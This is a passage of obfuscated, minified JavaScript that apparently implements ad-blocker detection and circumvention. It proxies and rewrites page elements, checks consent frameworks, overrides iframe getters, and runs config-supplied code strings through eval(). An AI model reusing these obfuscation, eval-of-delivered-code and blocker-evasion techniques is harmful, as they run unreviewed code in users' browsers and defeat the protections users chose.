Ae=AG;0x4===i6[Ae(0x2a4)]&&(i6[Ae(0x1c2)]>=0xc8&&i6[Ae(0x1c2)]<0x12c||i1[Ae(0xf8f)](i6[Ae(0x1c2)])?i4():i5());}),i6[AG(0xc61)](AG(0x24e),()=>i5()),i6[AG(0x957)](AG(0x938),i3),i6[AG(0x1b0)]();}else{if(AG(0xeb9)===i0[AG(0x70c)]){if(Y['A'][AG(0x9ef)]())X(i3)[AG(0xc99)](i7=>i7?i5():i4())[AG(0x8f4)](i5);else{const i7=new Image();i7[AG(0xc61)](AG(0x951),()=>i4()),i7[AG(0xc61)](AG(0x24e),()=>i5()),i7[AG(0xaf7)]=i3;}}else{if(AG(0x1d3)===i0[AG(0x70c)]){const i8=document[AG(0xd35)](AG(0x1d3));i8[AG(0xc61)](AG(0x951),()=>i4()),i8[AG(0xc61)](AG(0x24e),()=>i5()),i8[AG(0xaf7)]=i3,document[AG(0x7f1)][AG(0x1fc)](i8);}}}}),!0x0;}catch(i4){return(0x0,D['I1'])()?(z['A'][AB(0x1035)](AB(0x9a0)[AB(0x8f7)](i0[AB(0xedf)])),!0x0):(z['A'][AB(0x1035)](AB(0xff3)[AB(0x8f7)](i0[AB(0xedf)],AB(0x22b))),!0x1);}}));return i2[0x0]!==i2[0x1];}(null!=W?W:{'type':Aj(0xeb9),'url':[Aj(0x70f),Aj(0xed4)]});}async function X(W){const Aq=Ao;let i0=arguments[Aq(0x424)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],i1=arguments[Aq(0x424)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const i2=await I['A'][Aq(0x196)]()[Aq(0x484)][Aq(0xc49)](window,W);if(i2[Aq(0x6a3)])return!0x0;if(null===i2[Aq(0x905)]&&Aq(0x3f2)===i2[Aq(0x70c)])return!0x0;if(i2[Aq(0x1c2)]<0xc8||i2[Aq(0x1c2)]>=0x12c)return!0x0;const i3=await i2[Aq(0x520)]();if(0x0===i3[Aq(0x424)])return!0x0;if(!i0[Aq(0xb60)](i4=>i3[Aq(0xf8f)](i4)))return!0x0;if(i1[Aq(0xc87)](i4=>i3[Aq(0xf8f)](i4)))return!0x0;}catch(i4){return(0x0,D['I1'])()?(z['A'][Aq(0x1035)](Aq(0x355)[Aq(0x8f7)](W)),!0x1):(z['A'][Aq(0x1035)](Aq(0x896)[Aq(0x8f7)](W,Aq(0xe8e))),!0x0);}return!0x1;}async function S(){const AE=Ao,W=document[AE(0xd35)](AE(0x94b)),i0=await(0x0,K['c'])((i1,i2)=>{const Af=AE;var i3;W[Af(0xf76)][Af(0xd0d)](Af(0xae3),'0'),W[Af(0xf76)][Af(0xd0d)](Af(0xce3),'0'),W[Af(0xf76)][Af(0xd0d)](Af(0x50b),Af(0x270)),W[Af(0xf76)][Af(0xd0d)](Af(0xb4c),Af(0x53f)),document[Af(0x7f1)][Af(0x1fc)](W);const i4=null===(i3=G['A'][Af(0x196)](window)[Af(0x192)][Af(0x196)][Af(0xc49)](W,window))||void 0x0===i3?void 0x0:i3[Af(0x9b5)];if(!i4)return i1(!0x1);i4[Af(0x440)][Af(0x957)](),i4[Af(0x440)][Af(0x4e3)](Af(0x267)),i4[Af(0x440)][Af(0x81d)]();const i5=i4[Af(0x440)][Af(0xd35)](Af(0x1d3));i5[Af(0x80f)](Af(0xaf7),Af(0xb85)),i5[Af(0xc61)](Af(0x951),()=>i1(!0x1)),i5[Af(0xc61)](Af(0x24e),()=>i1(!0x0)),i4[Af(0x440)][Af(0x7f1)][Af(0x1fc)](i5);});return W[AE(0x451)](),i0;}async function P(){const Ar=Ao,W=document[Ar(0xd35)](Ar(0x94b)),i0=await(0x0,K['c'])((i1,i2)=>{const Av=Ar;var i3;W[Av(0xf76)][Av(0xd0d)](Av(0xae3),'0'),W[Av(0xf76)][Av(0xd0d)](Av(0xce3),'0'),W[Av(0xf76)][Av(0xd0d)](Av(0x50b),Av(0x270)),W[Av(0xf76)][Av(0xd0d)](Av(0xb4c),Av(0x53f)),document[Av(0x7f1)][Av(0x1fc)](W);const i4=null===(i3=G['A'][Av(0x196)](window)[Av(0x192)][Av(0x196)][Av(0xc49)](W,window))||void 0x0===i3?void 0x0:i3[Av(0x9b5)];if(!i4)return i1(!0x0);i4[Av(0x440)][Av(0x957)](),i4[Av(0x440)][Av(0x4e3)](Av(0x267)),i4[Av(0x440)][Av(0x81d)]();const i5=i4[Av(0x440)][Av(0xd35)](Av(0x1d3));i5[Av(0x80f)](Av(0xaf7),Av(0xa20)),i5[Av(0xc61)](Av(0x951),()=>{const AJ=Av;try{var i6;const i7=i4[AJ(0x8a7)];if(!i7)return i1(!0x0);if(!(null===(i6=Object[AJ(0xc23)](i7,AJ(0x377)))||void 0x0===i6?void 0x0:i6[AJ(0x50c)]))return i1(!0x0);i1(!0x1);}catch(i8){return i1(!0x0);}}),i5[Av(0xc61)](Av(0x24e),()=>i1(!0x0)),i4[Av(0x440)][Av(0x7f1)][Av(0x1fc)](i5);});return W[Ar(0x451)](),i0;}},0x1b6c:(A,b,C)=>{'use strict';const AH=a2n;C['d'](b,{'A':()=>U});class U{static[AH(0x4f2)](){const AL=AH;try{if(null!=window[AL(0x512)][AL(0x685)]&&AL(0x4f2)===window[AL(0x512)][AL(0x685)][AL(0x4f2)][AL(0x467)])return!0x0;}catch(R){}return!0x1;}static[AH(0xbb5)](){const Al=AH;try{if(U[Al(0x4f2)]())return!0x1;const R=navigator[Al(0x57f)][Al(0x61c)](),z=[Al(0x33d)];return![Al(0x464),Al(0x9eb),Al(0xb92),Al(0xfa1),Al(0xfda),Al(0x317),Al(0xe7f),Al(0x5bf),Al(0x235),Al(0xe61),Al(0x5fa),Al(0x466),Al(0x302)][Al(0xc87)](O=>R[Al(0xf8f)](O))&&z[Al(0xc87)](O=>R[Al(0xf8f)](O));}catch(O){}return!0x1;}static[AH(0x8aa)](){const AM=AH;try{if(U[AM(0x4f2)]())return!0x1;const R=navigator[AM(0x57f)][AM(0x61c)]();if(R[AM(0xf8f)](AM(0xdae))||R[AM(0xf8f)](AM(0x266)))return!0x0;const z=[AM(0x235)];return![AM(0x464),AM(0x9eb),AM(0xb92),AM(0xfa1),AM(0xfda),AM(0x317),AM(0xe7f),AM(0x5bf),AM(0xe61),AM(0x5fa),AM(0x466),AM(0x302)][AM(0xc87)](O=>R[AM(0xf8f)](O))&&z[AM(0xc87)](O=>R[AM(0xf8f)](O));}catch(O){}return!0x1;}static[AH(0x9ef)](){const AQ=AH;try{const R=navigator[AQ(0x57f)][AQ(0x61c)]();return R[AQ(0xf8f)](AQ(0x178))&&R[AQ(0xf8f)](AQ(0x1014));}catch(z){}return!0x1;}static[AH(0xaa6)](){const AF=AH;try{return navigator[AF(0x57f)][AF(0x61c)]()[AF(0xf8f)](AF(0x958));}catch(R){}return!0x1;}static[AH(0x50a)](){const AT=AH;return navigator[AT(0x57f)][AT(0x61c)]()[AT(0xf8f)](AT(0x46f));}}},0x5c5:(A,b,C)=>{'use strict';C['d'](b,{'A1':()=>t,'AG':()=>V,'M5':()=>e,'VE':()=>G,'VL':()=>p,'vR':()=>I,'z9':()=>g});var U=C(0x81),R=C(0x2197),z=C(0x2c0),O=C(0x380),Y=C(0x1a13),o=C(0x13a3),K=C(0x2126),D=C(0x1b6c),u=C(0xe8e);function g(B){const AX=a2n,j=null==B?void 0x0:B[AX(0xab9)]((q,E)=>({'autoRecovery':q,'configIndex':E}))[AX(0x56c)](q=>{const Ax=AX;let {autoRecovery:E}=q;return E[Ax(0xdb8)];})[AX(0xc4a)](q=>{const Aa=AX;let {autoRecovery:E}=q;if(!E[Aa(0x457)])return!0x0;try{if(eval(E[Aa(0x457)][Aa(0x90c)]))return!0x0;}catch(f){K['A'][Aa(0x1035)](Aa(0x7d1),f);}return!0x1;});return j;}function p(B,j,q){const AS=a2n;try{const E=(0x0,U['Wq'])({'protectUrlContext':j,'url':q,'kind':U['MN'][AS(0xf05)],'endpoint':R['A'][AS(0x95f)]}),f=AS(0x293)[AS(0x8f7)](E,'\x22]');if(!z['A'][AS(0x196)](B)[AS(0x2b5)][AS(0xc49)](B[AS(0x440)][AS(0x7f1)],f)){const v=B[AS(0x440)][AS(0xd35)](AS(0x198));v[AS(0x80e)]=AS(0x1032),v['as']=AS(0x1d3),z['A'][AS(0x196)](B)[AS(0x9ca)][AS(0x50c)][AS(0xc49)](v,E),B[AS(0x440)][AS(0x7f1)][AS(0x1fc)](v);}}catch(J){}}const h=[];let s=!0x1;function V(B,j,q){const Ay=a2n;h[Ay(0x102f)](q),s||(s=!0x0,function E(){const AP=Ay,f=h[AP(0xe6f)]();if(!f)return void(s=!0x1);const v=B[AP(0x440)][AP(0xd35)](AP(0x1d3));v[AP(0xaf7)]=(0x0,U['Wq'])({'protectUrlContext':j,'url':f[AP(0xaf7)],'kind':U['MN'][AP(0xf05)],'endpoint':R['A'][AP(0x95f)]});for(const {name:J,value:H}of Array[AP(0xfe1)](f[AP(0x1bb)]))AP(0xaf7)!==J&&v[AP(0x80f)](J,H);f[AP(0x32f)]||f[AP(0xe6e)]?(v[AP(0xc61)](AP(0x951),()=>{const Ac=AP;f[Ac(0x91a)](new Event(Ac(0x951)));}),v[AP(0xc61)](AP(0x24e),()=>{const Am=AP,L=new Event(Am(0x24e));L[Am(0x5ab)]=!0x0,f[Am(0x91a)](L);}),B[AP(0x440)][AP(0x7f1)][AP(0x1fc)](v),E()):(v[AP(0xc61)](AP(0x951),()=>{const Ak=AP;f[Ak(0x91a)](new Event(Ak(0x951))),E();}),v[AP(0xc61)](AP(0x24e),()=>{const Aw=AP,L=new Event(Aw(0x24e));L[Aw(0x5ab)]=!0x0,f[Aw(0x91a)](L),E();}),B[AP(0x440)][AP(0x7f1)][AP(0x1fc)](v));}());}async function t(B,j,q){const Ad=a2n;if(D['A'][Ad(0x8aa)]()&&D['A'][Ad(0x50a)]())return await(0x0,u['p'])(j,q);const E=B[Ad(0x440)][Ad(0xd35)](Ad(0x198));E[Ad(0x80e)]=Ad(0x1032),E['as']=Ad(0x1d3),z['A'][Ad(0x196)](B)[Ad(0x9ca)][Ad(0x50c)][Ad(0xc49)](E,q);const f=new Promise(v=>{const AW=Ad;E[AW(0xc61)](AW(0x951),()=>{const b0=AW;try{B[b0(0x440)][b0(0x7f1)][b0(0xc95)](E);}catch(J){}v(!0x1);}),E[AW(0xc61)](AW(0x24e),()=>{const b1=AW;try{B[b1(0x440)][b1(0x7f1)][b1(0xc95)](E);}catch(J){}v(!0x0);});});return B[Ad(0x440)][Ad(0x7f1)][Ad(0x1fc)](E),f;}function I(B,j,q){const b2=a2n;if(q[b2(0x30d)]&&q[b2(0x639)]instanceof Element&&!q[b2(0x639)][b2(0xfaa)]){q[b2(0x639)][b2(0xfaa)]=!0x0;const E=(0x0,U['Wq'])({'protectUrlContext':B,'url':q[b2(0x30d)],'kind':U['MN'][b2(0xc28)],'endpoint':R['A'][b2(0x95f)]}),f=j[b2(0x440)][b2(0xd35)](b2(0x198));Array[b2(0xfe1)](q[b2(0x639)][b2(0x1bb)])[b2(0x336)](v=>{const b3=b2;f[b3(0x80f)](v[b3(0x467)],v[b3(0x1031)]);}),z['A'][b2(0x196)](j)[b2(0x9ca)][b2(0x50c)][b2(0xc49)](f,E),f[b2(0xfaa)]=!0x0,q[b2(0x639)][b2(0x6cb)](b2(0xfb2),f);}}const G=(B,j,q)=>{const b4=a2n,E=M=>(0x0,O['Bo'])(j,M),f=M=>(0x0,O['pI'])(j,M),v=M=>(0x0,O['yu'])(j,M);try{for(const M of Array[b4(0xfe1)](q))if(M instanceof CSSStyleRule){if(!0x0!==M[b4(0xfaa)]){var J;if(!(b4(0x53f)===M[b4(0xf76)][b4(0x955)]&&M[b4(0x4d0)][b4(0x424)]>0x2710&&M[b4(0x4d0)][b4(0xf8f)](b4(0xecb)))||null!==(J=j[b4(0xa55)])&&void 0x0!==J&&J[b4(0xc87)](Q=>{const b5=b4;var F;return null===(F=M[b5(0x665)])||void 0x0===F?void 0x0:F[b5(0xf8f)](Q);})){var H,L;const Q=(0x0,Y['Qw'])({'protectUrlContext':B,'selector':null!==(H=M[b4(0x665)])&&void 0x0!==H?H:'','idFilter':F=>(0x0,O['Bo'])(j,F),'attributeFilter':F=>(0x0,O['yu'])(j,F)});M[b4(0x665)]=null!==(L=M[b4(0x665)])&&void 0x0!==L&&L[b4(0xf8f)](b4(0xe13))?Q:''[b4(0x8f7)](M[b4(0x665)],',')[b4(0x8f7)](Q);}for(let F=0x0;F<M[b4(0xf76)][b4(0x424)];F++){const T=M[b4(0xf76)][F],X=M[b4(0xf76)][T];b4(0x64b)==typeof X&&X[b4(0xf8f)](b4(0x67f))&&(M[b4(0xf76)][T]=(0x0,Y['oY'])({'protectUrlContext':B,'value':X,'idFilter':E,'urlFilter':f,'attributeFilter':v}));}}G(B,j,M[b4(0xedc)]),M[b4(0xfaa)]=!0x0;}else(M instanceof CSSMediaRule||M instanceof CSSSupportsRule)&&(!0x0!==M[b4(0xfaa)]&&G(B,j,M[b4(0xedc)]),M[b4(0xfaa)]=!0x0);}catch(x){}},e=(B,j,q)=>{const b6=a2n;if(!(q instanceof Element))return;const E=z['A'][b6(0x196)](window)[b6(0x8dc)][b6(0x196)][b6(0xc49)](q);if((0x0,O['ts'])(j,E)){const L=z['A'][b6(0x196)](window)[b6(0x730)][b6(0x196)][b6(0xc49)](q),l=b6(0xbc4)+(0x0,o['md'])(E[b6(0x61c)]()),M=new RegExp('<'[b6(0x8f7)](E[b6(0x61c)](),b6(0x826)),'gi'),Q=new RegExp('</'[b6(0x8f7)](E[b6(0x61c)](),'>'),'gi'),F=L[b6(0x960)](M,'<'[b6(0x8f7)](l,'$1'))[b6(0x960)](Q,'</'[b6(0x8f7)](l,'>'));z['A'][b6(0x196)](window)[b6(0x730)][b6(0x50c)][b6(0xc49)](q,F);}const f=z['A'][b6(0x196)](window)[b6(0x179)][b6(0x196)][b6(0xc49)](q);(0x0,O['Bo'])(j,f)&&z['A'][b6(0x196)](window)[b6(0x179)][b6(0x50c)][b6(0xc49)](q,(0x0,o['md'])(f));const v=z['A'][b6(0x196)](window)[b6(0xfa9)][b6(0x196)][b6(0xc49)](q);for(const T of Array[b6(0xfe1)](v))(0x0,O['Bo'])(j,T)&&(v[b6(0x184)]((0x0,o['md'])(T)),v[b6(0x451)](T));const J=z['A'][b6(0x196)](window)[b6(0x42b)][b6(0x196)][b6(0xc49)](q);for(const X of Array[b6(0xfe1)](J))if((0x0,O['yu'])(j,X[b6(0x467)])){const x=b6(0x5d2)+(0x0,o['md'])(X[b6(0x467)][b6(0xc51)](0x5)[b6(0x61c)]());z['A'][b6(0x196)](window)[b6(0xe52)][b6(0xc49)](q,x,X[b6(0x1031)]),z['A'][b6(0x196)](window)[b6(0xea8)][b6(0xc49)](q,X[b6(0x467)]);}else(0x0,O['v5'])(j,X[b6(0x467)],X[b6(0x1031)])&&z['A'][b6(0x196)](window)[b6(0xe52)][b6(0xc49)](q,X[b6(0x467)],(0x0,o['md'])(X[b6(0x1031)]));if(q instanceof HTMLAnchorElement){const S=z['A'][b6(0x196)](window)[b6(0xbac)][b6(0xc49)](q,b6(0x30d));if(S&&!(0x0,U['EW'])(S))try{const y=new URL(S)[b6(0x2d6)];(j[b6(0xf5d)][b6(0xc87)](P=>P[b6(0xe06)](S))||j[b6(0x1db)][b6(0xc87)](P=>y[b6(0xed7)](P)))&&z['A'][b6(0x196)](window)[b6(0xe52)][b6(0xc49)](q,b6(0x30d),(0x0,U['Wq'])({'protectUrlContext':B,'url':S,'kind':U['MN'][b6(0xab0)],'endpoint':R['A'][b6(0x95f)]}));}catch(P){}}const H=q[b6(0x1017)]()[b6(0x56c)](c=>c[b6(0xf8f)](b6(0x695)));H[b6(0x424)]>0x0&&H[b6(0x336)](c=>{const b7=b6;q[b7(0x1074)](c);});};},0x71:(A,b,C)=>{'use strict';C['d'](b,{'mM':()=>O});const U=0x1f40,R=0x32,z=0x1;async function O(Y,K){const bb=a2n,{enableGpp:D=!0x1}=K||{},u=await function(p){const {tcfTimeoutMs:h=U,requireTcString:V=!0x0}=p||{};return new Promise(async(I,G)=>{const bn=a2n;try{var B,j;await(function(){const b8=a2n;let v=arguments[b8(0x424)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:U;return new Promise((J,H)=>{const b9=b8,L=Date[b9(0x2f0)](),M=()=>{const bi=b9;bi(0xd8b)!=typeof window[bi(0x14e)]?Date[bi(0x2f0)]()-L>v?H(new Error(bi(0xbab))):setTimeout(M,R):J(window[bi(0x14e)]);};M();});}(h));let q=!0x1;const E=v=>!(!v||bn(0x836)!==v[bn(0x876)]&&bn(0x4c9)!==v[bn(0x876)]||V&&!v[bn(0xf49)]),f=(v,J)=>{const bZ=bn;if(J&&!q&&E(v)){q=!0x0;try{var H,L;null===(H=(L=window)[bZ(0x14e)])||void 0x0===H||H[bZ(0xc49)](L,bZ(0xf43),0x2,()=>{},v[bZ(0x1022)]);}catch{}I(v);}};null===(B=(j=window)[bn(0x14e)])||void 0x0===B||B[bn(0xc49)](j,bn(0xc61),0x2,f),setTimeout(()=>{const bN=bn;q||G(new Error(bN(0xec6)));},h);}catch(v){G(v);}});}();if(!function(p){const bA=a2n;var h,V;return!!(null!==(h=null===(V=p[bA(0x648)])||void 0x0===V?void 0x0:V[bA(0x900)])&&void 0x0!==h?h:{})[z];}(u))throw new Error(bb(0x519));let g;if(D)try{g=await(function(){const bC=bb;let p=arguments[bC(0x424)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((h,V)=>{const bU=bC,I=Date[bU(0x2f0)](),G=()=>{const bR=bU;bR(0xd8b)!=typeof window[bR(0x1020)]?Date[bR(0x2f0)]()-I>p?V(new Error(bR(0xa46))):setTimeout(G,R):((()=>{const bz=bR;try{var B,j,q,E;null===(B=(j=window)[bz(0x1020)])||void 0x0===B||B[bz(0xc49)](j,bz(0xc61),(f,v)=>{const bO=bz;v&&f&&(bO(0x1c5)===f[bO(0x2c9)]||bO(0xcd0)===f[bO(0x2c9)])&&h(f);}),null===(q=(E=window)[bz(0x1020)])||void 0x0===q||q[bz(0xc49)](E,bz(0x618),(f,v)=>{const bY=bz;v&&f&&h({'eventName':bY(0x4e9),'data':f});});}catch{}})());};G();});}());}catch(p){console[bb(0x3d0)](p);}return{'result':await Promise[bb(0x696)](Y({'tcData':u,'gppInfo':g})),'tcData':u,'gppInfo':g};}},0x2126:(A,C,U)=>{'use strict';const bo=a2n;U['d'](C,{'A':()=>J});var R,z=U(0x1cbf),O=U(0x81),Y=U(0xc72),K=U(0x941),D=U(0x2197),V=U(0x1e87),I=U(0x17f6),G=U(0x385),B=U(0x4d9),j=U(0x12e6),q=U(0x1fa9);const E=bo(0xa7d);var v=function(L){const bK=bo;return L[L[bK(0x2d1)]=0x0]=bK(0x2d1),L[L[bK(0xd71)]=0x1]=bK(0xd71),L[L[bK(0xc8c)]=0x2]=bK(0xc8c),L;}(v||{});class J{constructor(L){const bD=bo;var M=this;let Q=arguments[bD(0x424)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:v[bD(0xc8c)],F=arguments[bD(0x424)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',T=arguments[bD(0x424)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[bD(0x902)]=L,this[bD(0x3a8)]=Q,this[bD(0x889)]=F,this[bD(0xead)]=T,(0x0,z['A'])(this,bD(0xc48),function(X){const bu=bD;for(var x=arguments[bu(0x424)],S=new Array(x>0x1?x-0x1:0x0),P=0x1;P<x;P++)S[P-0x1]=arguments[P];return{'level':X,'timestamp':Date[bu(0x2f0)](),'inventoryId':M[bu(0x889)],'args':S};}),(0x0,z['A'])(this,bD(0x2d2),()=>{const bg=bD;window[bg(0xc61)](bg(0xbfb),X=>{const bp=bg;if(X[bp(0xc94)]&&X[bp(0xc94)][bp(0xd96)]===E){if(this[bp(0x3a8)]===v[bp(0xd71)])return H({'inventoryId':this[bp(0x889)],...X[bp(0xc94)]});if(this[bp(0x3a8)]===v[bp(0x2d1)]&&X[bp(0xc94)][bp(0x889)]){if(bp(0x1035)===X[bp(0xc94)][bp(0xda4)])return J[bp(0x1035)]('['[bp(0x8f7)](X[bp(0xc94)][bp(0x889)],']'),...X[bp(0xc94)][bp(0xd60)]);if(bp(0x3d0)===X[bp(0xc94)][bp(0xda4)])return J[bp(0x3d0)]('['[bp(0x8f7)](X[bp(0xc94)][bp(0x889)],']'),...X[bp(0xc94)][bp(0xd60)]);if(bp(0x24e)===X[bp(0xc94)][bp(0xda4)])return J[bp(0x24e)](X[bp(0xc94)][bp(0x24e)],'['[bp(0x8f7)](X[bp(0xc94)][bp(0x889)],']'),...X[bp(0xc94)][bp(0xd60)]);}}});}),(0x0,z['A'])(this,bD(0x86f),()=>{const bs=bD,X=async()=>{const bh=a2n;if(bh(0x1003)!==window[bh(0x55b)][bh(0xf2b)]&&bh(0x769)!==window[bh(0x55b)][bh(0xf2b)])return;window[bh(0x55b)][bh(0xf2b)]='';const x=prompt(bh(0xc10));if(bh(0x472)===x)return this[bh(0xead)][bh(0x336)](w=>console[bh(0x5e3)](...w[bh(0xd60)]));if(bh(0x769)!==x)return;const S=prompt(bh(0xc21)),P=prompt(bh(0xbfb)),k=await J[bh(0xb5c)](bh(0xbf6),null!=S?S:bh(0x551),null!=P?P:bh(0x551));alert(bh(0x692)),window[bh(0x957)](bh(0xbf3)[bh(0x8f7)](k));};window[bs(0xc61)](bs(0x720),X),window[bs(0xb04)](X,0xbb8);}),Q===v[bD(0x2d1)]&&this[bD(0x86f)](),Q!==v[bD(0x2d1)]&&Q!==v[bD(0xd71)]||this[bD(0x2d2)]();}static[bo(0x1035)](){const bV=bo;this[bV(0x536)]();for(var L=arguments[bV(0x424)],M=new Array(L),Q=0x0;Q<L;Q++)M[Q]=arguments[Q];const F=this[bV(0x24f)][bV(0xc48)](bV(0x1035),...M);if(this[bV(0x24f)][bV(0x3a8)]!==v[bV(0x2d1)])return H(F);this[bV(0x24f)][bV(0xead)][bV(0x102f)](F),(D['A'][bV(0x1035)]||bV(0x4be)===V['A'][bV(0x196)](bV(0x6bd),!0x1))&&console[bV(0x5e3)](...M);}static[bo(0x3d0)](){const bt=bo;this[bt(0x536)]();for(var L=arguments[bt(0x424)],M=new Array(L),Q=0x0;Q<L;Q++)M[Q]=arguments[Q];const F=this[bt(0x24f)][bt(0xc48)](bt(0x3d0),...M);if(this[bt(0x24f)][bt(0x3a8)]!==v[bt(0x2d1)])return H(F);this[bt(0x24f)][bt(0xead)][bt(0x102f)](F),(D['A'][bt(0x1035)]||bt(0x4be)===V['A'][bt(0x196)](bt(0x6bd),!0x1))&&console[bt(0x3d0)](...M);}static[bo(0x24e)](L){const bI=bo;this[bI(0x536)]();for(var M=arguments[bI(0x424)],Q=new Array(M>0x1?M-0x1:0x0),F=0x1;F<M;F++)Q[F-0x1]=arguments[F];const T=this[bI(0x24f)][bI(0xc48)](bI(0x24e),[L,...Q]);if(T[bI(0x24e)]=L,this[bI(0x24f)][bI(0x3a8)]!==v[bI(0x2d1)])return H(T);this[bI(0x24f)][bI(0xead)][bI(0x102f)](T),(D['A'][bI(0x1035)]||bI(0x4be)===V['A'][bI(0x196)](bI(0x6bd),!0x1))&&console[bI(0x24e)](L,...Q);}static[bo(0x8d7)](L,M){const bG=bo;return this[bG(0x536)](),J[bG(0x1035)](bG(0x8d7),L,M),J[bG(0x1035)](bG(0xa00),(0x0,I['j'])()),J[bG(0xb5c)](L,M,M);}static async[bo(0xb5c)](L,M,Q){const be=bo;this[be(0x536)]();const F=this[be(0x24f)][be(0xead)][be(0xab9)](S=>({...S,'timestamp':Math[be(0x620)](S[be(0x1e5)]/0x3e8)})),T=K['A'][be(0xbe9)](JSON[be(0xfa6)](F)),X=await(0x0,j['C8'])(this[be(0x24f)][be(0x902)],D['A'][be(0x95f)])?(0x0,j['XV'])(D['A'][be(0x95f)],0x0):D['A'][be(0x95f)],x=new URL(''[be(0x8f7)](X,be(0xc63)));return x[be(0x65c)][be(0x71c)](be(0xcba),D['A'][be(0xcba)]),x[be(0x65c)][be(0x71c)](be(0x70c),L),x[be(0x65c)][be(0x71c)](be(0x7ed),M),x[be(0x65c)][be(0x71c)](be(0xbfb),Q),x[be(0x65c)][be(0x71c)](be(0xedf),location[be(0x30d)]),x[be(0x65c)][be(0x71c)](be(0x918),(0x0,G['z3'])()[be(0x18b)]()),x[be(0x65c)][be(0x71c)](be(0x153),(await(0x0,B['H4'])())[be(0x18b)]()),x[be(0x65c)][be(0x71c)](be(0xfbc),q['A'][be(0xd34)](0x10,0x10)),(await Y['G'][be(0xd2d)](be(0x3da),(0x0,O['Wq'])({'protectUrlContext':this[be(0x24f)][be(0x902)],'url':x,'endpoint':X}),T))[be(0x905)];}}R=J,(0x0,z['A'])(J,bo(0x24f),void 0x0),(0x0,z['A'])(J,bo(0x458),L=>R[bo(0x24f)]=new R(L,v[bo(0x2d1)])),(0x0,z['A'])(J,bo(0xfeb),(L,M)=>R[bo(0x24f)]=new R(L,v[bo(0xd71)],M)),(0x0,z['A'])(J,bo(0x536),()=>{const bB=bo;R[bB(0x24f)]||(R[bB(0x24f)]=new R({'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1}));});const H=L=>{const bj=bo;let M=window;for(;M!==window[bj(0x48b)][bj(0x9b5)];){M=M[bj(0x9a8)][bj(0x9b5)];try{L[bj(0xd96)]=E,M[bj(0xc3c)](L,'*');}catch(Q){}}};},0x10b1:(A,b,C)=>{'use strict';C['d'](b,{'I':()=>D,'i':()=>K});var U=C(0x2197),R=C(0x120e),z=C(0x13a3),O=C(0x81),Y=C(0x739),o=C(0x2126);const K=()=>{const bq=a2n;try{const g='kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rkab98r4rxabrkrqbrkdvp9rw6rkrqgrk9da5rx8orx8a2d6rxo6rwrza2s8rka8aiaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqawa2awa44rjqa4rjqrjayr3nayawqqay,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa2aya2r3irkai';if(0x12===g[bq(0x424)])return null;const p=(0x0,R['OC'])(decodeURI(g));if(!p)throw bq(0xb1f);return p;}catch(h){const s=bq(0x79a)[bq(0x8f7)](h);return o['A'][bq(0x24e)](s),(0x0,Y['Pf'])(s,new URL(U['A'][bq(0x95f)])[bq(0x2d6)],async V=>await o['A'][bq(0x8d7)](bq(0x96a),V)),null;}},D=(g,p,h,s)=>{const bE=a2n;g[bE(0x56c)](V=>bE(0xabc)===V[bE(0x5f2)]||bE(0x1018)===V[bE(0x5f2)]&&p||bE(0xa37)===V[bE(0x5f2)]&&p&&h||bE(0xc9a)===V[bE(0x5f2)]&&!p)[bE(0x336)](V=>(I=>{const bf=bE;try{var G;let B=null!==(G=I[bf(0x9c2)])&&void 0x0!==G?G:I[bf(0x6cd)]?atob(I[bf(0x6cd)]):'';B=B[bf(0x960)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(j,q)=>(0x0,O['Wq'])({'protectUrlContext':s,'url':q,'endpoint':U['A'][bf(0x95f)]}))[bf(0x960)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(j,q)=>(0x0,z['md'])(q)),I[bf(0xe79)]&&u(B),I[bf(0xca5)]&&window[bf(0xb04)](()=>u(B),I[bf(0xca5)][bf(0x5a5)]),I[bf(0x6f7)]&&window[bf(0xc61)](I[bf(0x6f7)][bf(0x70c)],()=>u(B));}catch(j){console[bf(0x24e)](j);}})(V));},u=g=>{const br=a2n;try{eval(g);}catch(p){U['A'][br(0x1035)]&&console[br(0x24e)](br(0xd0e),p);}};},0x1c09:(A,b,C)=>{'use strict';const bv=a2n;C['d'](b,{'N2':()=>t,'je':()=>I,'lD':()=>V});var U=C(0x2126),R=C(0xd17);const z=bv(0x651),O={'querySelectorAll':()=>[]},Y={'postMessage':()=>null,'document':O,'parent':window};function o(){const bJ=bv;safe[bJ(0x6df)]();const G=Object[bJ(0xc23)](HTMLIFrameElement[bJ(0xd75)],bJ(0x934));Object[bJ(0xa45)](HTMLIFrameElement[bJ(0xd75)],bJ(0x934),{'get':function(){const bH=bJ;if(this[bH(0x9a7)](z))return Y;for(var j=arguments[bH(0x424)],q=new Array(j),E=0x0;E<j;E++)q[E]=arguments[E];return G[bH(0x196)][bH(0xc49)](this,...q);}});const B=Object[bJ(0xc23)](HTMLIFrameElement[bJ(0xd75)],bJ(0xcf2));Object[bJ(0xa45)](HTMLIFrameElement[bJ(0xd75)],bJ(0xcf2),{'get':function(){const bL=bJ;if(this[bL(0x9a7)](z))return O;for(var j=arguments[bL(0x424)],q=new Array(j),E=0x0;E<j;E++)q[E]=arguments[E];return B[bL(0x196)][bL(0xc49)](this,...q);}});}function K(G){const bl=bv;G[bl(0x80f)](z,'');}function D(){const bM=bv,G=navigator[bM(0x57f)][bM(0x61c)]();return![bM(0x464),bM(0x9eb),bM(0xb92),bM(0xfa1),bM(0xfda),bM(0xe7f)][bM(0xc87)](B=>G[bM(0xf8f)](B))&&[bM(0x235),bM(0x33d)][bM(0xc87)](B=>G[bM(0xf8f)](B));}function u(G,B){return generateSafePromise((j,q)=>{const bQ=a2n;let E=0x0;G[bQ(0x336)](f=>{const bF=bQ;f[bF(0xc99)](v=>{const 